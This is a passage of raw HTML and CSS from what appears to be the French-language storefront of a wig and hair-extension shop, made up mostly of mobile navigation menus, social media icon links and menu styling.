              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
